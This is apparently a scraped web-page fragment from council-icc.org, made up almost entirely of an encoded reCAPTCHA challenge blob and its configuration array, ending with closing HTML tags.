OWVE9QM8Kww6lbQ2wRw4AjwobDqzIfX8OZwrJ4w4pyOcKQasKJwo/CgMKhZmbCmiHCnF/DgsK4LcKywrwbOwzClzDCscO+wonCrsKBw4bCsS7CrcOOwojDisOMwrDDqcOLH8KWIG8kOGDCisOdw4fDgDFPRyIGGMOYJUA6wqvDuxHDm8Oawo7DusOnw73CvBfDoik1w5HDljDDmF4/w4LCqMKhYsK/[base64]/[base64]/CqnvCpG7CjMONw77DoMO8eA/CkDTCsQ4vwrY4w7keBwp/w7TDhsKyJ3ErT8OYw4JJGkU6wqJxFxbCj3hcB8O4woUsw6YGY8OUK8K4FAJuw7PCjToKEk0mAcOMw50OLMKaw57CkgIUwqHDnMKsw6N3w4ZJwqnCpsKCwoTCuMKWHk3Dq8K0woYZw6F/wqsiwoocUMOMW8Orw40Ow78tOAfCmFfCssKka8O1bAk2wpcVYsKyCADCom0CRsOjeMKXfsKnWsOcwpPDnMOUw6/Cn8KEIsOlc8OXw4bDs1o/w6nDjjTDqsKWcEvChWcoNsOhXMOnwojCvXZSQ8KpDcO5wrBNDsOQRxghcyHChyArwr3DuMOkw4RTwoFbEEZmQhXDhFbDpMKZwrohVExmwrPDuz/DhHJlNiYrfcKowpNgSTNsHcOnwq3DvsKEXsKcw44nFW9dJ8OLw5cTCcKXw5LDhsO8PMOPH3dlwpXDi3XDrcOcIiPCn8OmVW0Pw5nDln/DqGbDrHsfwo5swoAdw7Blwr/DuyDClwXDtCN+w5Mvw6Axw6/DjsKjwq3CncO4RFbDu8OQajcbw55mwphrwrwMw6oNFH1ww6fDt8Oiw4DCu8KOwp8yVEtpwo9BZgvCvsOlwrTCiMKDwqABwo8XBGV7BjEsWHxQw5xgw4fCg8K6wqrCrBHDs8Otw6XChmJ/w5Qxw7p4w77Ci3nDjcKFwr7CpMOPw6PCuSM0TMK+XcKcw55MJsOjwrrDisOuFcONVcKBwobCh2MBw5tQw6bDvsK/J8OHLkvCucOIwrlFw7vDscOuw7/DlSU4w7/DmcOuw6kNwoPCsGtHwrVaEMOLwpnDrcKaGBLDvcOOwrxAWMK1UcKkwpzDmUTDmih0wqXDknZ2w5VBD8K+wo0xOcKXUMO8LUhSw4REDcOjTcKvDsK2fsKXJcK8agt9w5dCwpzCm8O/[base64]/Cuy3DhFg/wrXCtXvDqRXCi1sCw4gVOEcEwq/DhmnCqMOHw5rCngDCk8OEEsOKP8Kiw5EkV3pFw4FUwrMwZSjDomvCr3LDlD3Cki3CpcKTCMOpw48kwrrCilzDrcKSwp51w4vDjsOcFThqD8OFPcKuwq8Yw6o3w7cnc2nCnRjCjsO9XwHCksOfYEhQw4pta8KHwrQpw487W2QLw6DDs0/[base64]/CqCnDgHrDssO8w6vCnAZYwpdkcz1TH8KZH03Do1o9eUjDgsKSw4nDusK+ZTTDsMOZw4w3CcKmw73Dp8OGwrnCqcKWLsO9wpkKw5wSwqHCnMKJwr7DoMKOwq7Dl8KWwo3CjERkUjnCj8ORGsKIJUxawqF8wrjCqsKuw4bDihDDhsKdwp/[base64]/Ct8KTw57CuVDDhx7DqMORFsKSEENFNcONw7bDkcKCwoA8w4bDpsOPYsOsw5hVwq8WWTDDjcKrw7Y/fCxyw4F9NhzClRnCpB7CvxBXw78zfcKuwq3DujlIwqA3Gn7DtT3CnsKgExFMw48URsKNwowyVsK1wpMUF3/ClGbDhDJEwpnDt8KKw6kPwp1dNAvCtsOzw7nDvSsUwpbCjD3DscOJID1ywoFqIsOiw4RfLMO0UMKFWcOwwrfCmMKtw7cgL8KGw7YlCAPChiENCi3Cr1pQX8OQQ8OnKCFow48CwqjCs8O6QcOLwo/Do8O0ZMKyLcOcd8KTwo/[base64]/DhzTCpgbDjDxLSsOtLcOlw6cCKzgzHcKmwpjCjTgpc8Kjw6Y6JcK/asOdw5R3w6ArwrYqwprCtFrCmMKgRMKUIsKrRSHDtMO2wopbHDHDhl41wpBRwpfCp2E9wrY4XHsebEbCkg8UAMOTMcK+w6koE8Orw6fCh8OFwqAoeSbDosKVw5jDscK3XcKAKzN/[base64]/CqcO9w6Mgw5IUa8KqEWDCucKiHsO1w4LDk1MPwonCusKfFhQ9WsOtZTgQQMOgU2rDnMKVw6LDlGJoFzMBwpTDm8OUwpdMwpHDqwnDsnNCwq/CqAlJw6s7RBkDVmnCtcOuw5/DvsK4w5AbPAnCuAd9wpZvF8K6bcK5wrfCmwkKL2TCm33Dh308w48Iw47DrQ9pdFl/NMKvw5VHw5ZJwqwKw6HDuj7CplTCgcKawr7DhisgdcKjw4vDkQ18csOOw6jDlcK6w6/DhHTConF6U8OACsKuZcORw73DkMOGJQZ0w77CpsOgfiILP8KZAAHCvWRMwqpjX01KZ8OzLG3Ck0bDlcOKGcOYUybCqURqR8KwZcKSw7TCmlhnXcOPwobCjMK8w5vCjSNnwqcjFMOKw4tECyPCpU5gFUMcwp8XwoscbMOLNSFQVMK1cVPDlGw5eMO6wqArw5/CtcOINcKMw4DDtcOhwpMZOmjCp8K6wq/CjFnCkE5YwqUcw6FJw7rDrm7Dt8OHQsKVwrEHNsKHNsKXwrFqRsOsw490wq3Dt8Kvw6PDrAvCsQQ9Q8Olw4tnOEvCr8OKEcKSUcKfXQ8TcmLCk8OaRwwMY8OSQMORw4V2EUrDqWEwOhFawr5ww74XSMK/dcOow7fDtxvCmR5dD3HDgB7DssKiJcKdeBIRw6gifnvCvUNuw4MWw4nDtcKqFxbCqFPDrcKHRsKqQMODw44RBMO3CcKvU03DhCV1McOVwo3CvRwYwo/Dk8Occ8OycsKKAm13w41pw69RwpEALA8+fWjCnzHCk8OmIh0Ew57Cm8Oxwq7Clj4Pw4A5wqXDhT7DqBQjwqnCo8OZCMOJNsKFw6J2BcKRwrAIw6zCqMKgMUcjYMKuC8Kdw47Dil9mw5Y9woTCjG/DgnRkV8Krw41mwqoEOnXDpMONQULDiVpTacK9CmLDikHCqmfDuzVOJsKgccKzw7nDlsOmw4PDvMKMesKfw6PCvBzDjUHDpx1gwqJLw6VPwq1WBsKkw4/[base64]/CpsK2w7zDvXHCksKPDxxoaVHDj8O5wrAIAT0wwo3Dql0yZcKew6waesKgH0LDuyzDlH/DlBBLASDDo8Kww6FTPcOnIgHCrsKyD1F3wp7DpMKkwqnDgkfDq0JJwoUGdsK8HMOuXjs2wq/DsB/ClsOfETnDmFtOwqXDnMKvwo0IB8K8eUPCtMKRSXbCgHpkRMK+OcK+wojDhMKRTMKRKMKVDWdtwqPClcKLwoXCqcKOOD3Do8O2w45CfcKbw6XDo8Kvw5pRJA7Cs8ONFA0PShHDusKdwo3CgMKYYBUqVMO2RsOTwrcFw5gGT3/[base64]/[base64]/CpQsowp9SVj3DrsOfbcOSNArDuh1lCknCsU/Cp8Omd8O1FTgGZSTDpsKhwq/[base64]/CgTDDjG3DgFTCuUInw7lAOcKJw7nCmsOvwrRuOxTCm1xWBkPDi8OgIMOCeDNzw7QGRcOCW8OnwprCtsOVMg/DqMKLwpfDsjZDwpfCvcOcPMKZXsOOMA/CscO/Q8O/dU4pw6cewrnCt8OgIcOcFsOEwoTDpQvCmU0vw4XDnQDDlQ5lwpDCg1QOw6Nce2Iew4sgw6ZWJULDmhTCiMKaw63CpTjDqsKoL8KvJnZwVsKlAsOfwp/Du0PDmMOwEsK7bifCu8Kqw57Dt8K/CU7ChMK7JcOOwp9KwqLCqsOhwrXCosKbfxLCrgTDjsKOw65Gwo3CrMKuY24pPi4Vwp3CghFlJQjDm0Jtw4zCssK1w7kcVsOgw5lUw4lbwrBGFjXCksKhw61RUcK9w5AJbMKHw6F5w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://council-icc.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KDe19CT/+/dlWe64NF08DXsxnwq1FI68A4xI2RMlJn0\\u003d\x22,1,0,null,1,1769018125442,0,0,[141,115,102],null,[239],\x22RC-PUkoTY28UME4PQ\x22,null,null,null,null,null,\x220dAFcWeA7vS4R_zSYJiGo7NJJu0pDHnVg0yyitm0w6t_E_KJgo8lVZSUzeXk-6EmHohF6O5ER-iNTB6e907fmyrEsbQ6rffocJXg\x22,1769100925416]");
    </script></body></html>